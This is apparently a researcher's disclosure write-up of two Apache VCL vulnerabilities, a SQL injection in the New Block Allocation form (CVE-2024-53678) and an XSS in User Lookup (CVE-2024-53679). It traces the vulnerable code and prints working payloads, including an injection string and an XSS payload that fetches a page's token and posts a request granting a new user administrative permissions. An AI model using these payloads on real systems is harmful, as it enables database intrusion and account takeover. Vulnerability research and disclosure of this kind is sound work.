Double CVE Apache VCL (CVE 2024-53678 & CVE 2024-53679)

First of all, I would like to thank you for being here to listen to me share. Have a great day!
Product Overview
VCL stands for Virtual Computing Lab. It is a free and open-source cloud computing platform that aims to deliver dedicated, custom computing environments to users.
The compute environments can range from a simple virtual machine running productivity software to a cluster of powerful physical servers running complex HPC simulations.
Vulnerability Summary
Today, I will share about 2 CVEs in Apache VCL that my colleague (aka nothing) and I just found.
CVE-2024-53678: Apache VCL - SQL injection vulnerability in New Block Allocation form
CVE-2024-53679: Apache VCL - XSS vulnerability in User Lookup impacting user privileges
Vulnerability Detail
CVE-2024-53678
A quick analysis of the processBlockAllocationInput function reveals multiple inputs that we can control. However, since our goal is to find SQL Injection vulnerabilities, we will focus on string-type inputs (ARG_STRING).

Let's focus on the owner parameter. It is passed into the getUserlistID function and then directly inserted into a SELECT query, making it a potential entry point for SQL Injection.


To trigger the getUserlistID function, we need to make the condition in the if statement evaluate to false. This can be achieved by making at least one of the three conditions false. The easiest way to do this is by providing an invalid imageid, which sets err = 1, making the if condition evaluate to false.
During the debugging process, I noticed that the loginid value is extracted from the owner parameter using the @ symbol. Therefore, when injecting our payload, it should be in the format: admin'--+-@local
CVE-2024-53679

In the userlookup function, the application allows passing a userid parameter to look up user information.

Looking at the source code, we can see that this value is inserted into an input field and displayed on the webpage without any validation or sanitization. As a result, this leads to a Cross-Site Scripting (XSS) vulnerability.
Payload trigger XSS:
userid=admin1"+onfocus="alert(1)"+autofocus+"&affiliationid=1&mode=userLookupPrivilege escalation payload:
userid=admin1%22+onfocus=%22fetch(%27https://192.168.244.138/vcl/index.php?mode=viewNodes%27).then(response=%3Eresponse.text()).then(json%20=%3Efetch(%27https://192.168.244.138/vcl/index.php%27,{method:%20%27POST%27,%20body:%20new%20URLSearchParams({activeNode:4,perms:%27addomainAdmin:computerAdmin:groupAdmin:imageAdmin:imageCheckOut:mgmtNodeAdmin:nodeAdmin:resourceGrant:scheduleAdmin:serverCheckOut:userGrant%27,newuser:%27chien%27,continuation:json.match(/id=addusercont%20value=(.*)/)[1].slice(1,-2)})}))%22+autofocus+%22&affiliationid=1&mode=userLookupProof-of-Concept


Final Thought
Try harder



